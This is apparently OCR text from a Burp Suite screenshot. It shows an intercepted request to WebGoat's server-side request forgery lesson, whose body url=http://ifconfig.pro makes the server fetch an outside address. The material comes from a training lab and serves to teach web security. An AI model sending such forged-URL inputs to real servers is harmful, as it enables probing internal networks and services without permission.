 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.3.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://146.190.155.106:8080
Forward Drop Intercept is on Action Open browser Add notes HTTP/1 ?
Pretty Raw Hex \n
1 POST /WebGoat/SSRF/task2 HTTP/1.1
2 Host: 146.190.155.106:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 20
10 Origin: http://146.190.155.106:8080
11 Connection: close
12 Referer: http://146.190.155.106:8080/WebGoat/start.mvc
13 Cookie: JSESSIONID=Ec_bgxbdMieAI5_uVWghizSaleEGF5xfJ-i0j92Z
14
15 url=http://ifconfig.pro
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 12
Inspector
Notes
? Search 0 highlights